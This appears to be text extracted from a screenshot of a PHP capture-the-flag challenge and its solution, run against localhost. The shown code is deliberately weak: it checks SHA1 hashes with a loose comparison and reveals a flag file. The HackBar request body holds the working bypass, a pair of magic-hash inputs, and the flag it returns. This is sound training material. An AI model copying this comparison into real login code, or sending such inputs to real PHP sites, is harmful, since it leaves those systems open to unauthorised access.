 <?php
highlight_file(__FILE__);
ini_set("display_error",false);
error_reporting(0);
$username = $_POST['name'];
$password = $_POST['passwd'];
if ($username != $password && sha1($username) == sha1($password)) {
echo file_get_contents("flag.txt");
}
else{
die("你似乎不懂怎么绕过");
}
flag{Hello_World}
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://localhost:3000/PHP%E6%AF%94%E8%BE%83.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIF
Body
name=aaroZmOk&passwd=aaK1STfY
Nan
Ho
Nan